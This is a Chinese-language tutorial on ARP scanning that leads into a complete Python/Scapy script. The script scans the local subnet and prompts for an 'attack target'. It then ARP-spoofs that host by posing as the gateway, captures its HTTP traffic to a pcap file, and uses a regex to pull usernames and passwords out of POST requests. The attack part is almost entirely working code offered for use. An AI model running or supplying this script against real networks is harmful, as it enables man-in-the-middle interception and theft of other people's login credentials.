1. ARP扫描的原理
每个电脑都有一个ARP缓存表,表里的MAC地址和IP地址是一一对应的,如果缓存表里没有目标地址的MAC地址,则会向同一网段的所有主机发送信息,目标地址收到信息后会回应,同时双方都会更新自己的ARP缓存表,有效时间内下次通信时直接查询就可以了。
2. 第一步 获取本机上网的IP以及网关


3. 获取同一个局域网的所有ip并对其进行欺骗
#获取本机上网的IP地址和网关
#获取同一个局域网的所有ip并对其进行欺骗
import os
import time
import re
from scapy.all import *
from threading import Thread
def capture(ip,t,fname):
con=f"tcp port 80 and host {ip}"
pkts=sniff(filter=con,timeout=t)
print("抓包完成!")
wrpcap(fname,pkts)
print(f"数据已存入文件{fname}")
for line in os.popen("route print"):
line=line.strip()
if line.startswith("0.0.0.0"):
ip=line.split()[3]
gateway=line.split()[2]
print(f"本机ip:{ip} 网关:{gateway}")
break
else:
print("网络连接异常")
exit()
#进行arp扫描,发现存活的主机
scanip=gateway+"/24"
ans,unans=srp(Ether(dst="ff:ff:ff:ff:ff:ff")/ARP(pdst=scanip),timeout=3)
print(f"本次扫描发现了{len(ans)}台主机:")
targets={}
for s,r in ans:
print(f"{r.psrc:<20s}{r.src}")
targets[r.psrc]=r.src
#开始欺骗
victim=input("请输入攻击目标:")
t1=int(input("请输入攻击时间(s):"))
tcap=Thread(target=capture,args=(victim,t1,"record.pcap"))
#con=f"tcap port 80 and host {victim}"
tcap.start()
for i in range(5*t1):
sendp(Ether(dst=targets[victim])/ARP(pdst=victim,psrc=gateway),verbose=False)
time.sleep(0.2)
#解析数据
pkts=rdpcap("record.pcap")
reg=re.compile(r"Referer: (.+?)\r\n.+?userName=(.+?)&passWord=(.+)",re.S)
for p in pkts:
try:
if p.load.decode().startswith("POST"):
url,uname,pwd=reg.findall(p.load.decode())[0]
print(url,uname,pwd)
except:
pass

用wireshark查看存入的文件

